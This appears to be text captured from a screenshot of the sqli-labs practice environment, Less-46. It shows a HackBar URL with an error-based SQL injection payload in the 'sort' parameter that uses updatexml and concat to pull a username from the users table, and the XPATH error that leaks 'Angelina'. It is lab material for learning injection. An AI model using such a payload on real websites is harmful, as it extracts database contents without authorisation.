 Welcome Dhakkan
XPATH syntax error: '~Angelina~'
Y-Error-Numeric — http://192.168.127.1/sqli-labs-master/Less-46/?sort=1 a...
查看器 调试器 网络 {} 样式编辑器 性能 HackBar 1
http://192.168.127.1/sqli-labs-master/Less-
46/?sort=1%20and%20updatexml(1,concat(0x7e,(select username from users
limit 1,1),0x7e),1)